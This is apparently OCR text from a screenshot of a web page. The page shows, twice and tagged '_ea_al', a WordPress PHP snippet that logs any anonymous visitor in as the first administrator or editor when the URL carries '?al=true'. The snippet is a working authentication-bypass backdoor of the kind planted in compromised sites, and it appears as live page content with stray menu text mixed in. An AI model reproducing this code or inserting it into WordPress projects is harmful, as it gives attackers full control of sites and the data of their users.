
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Commento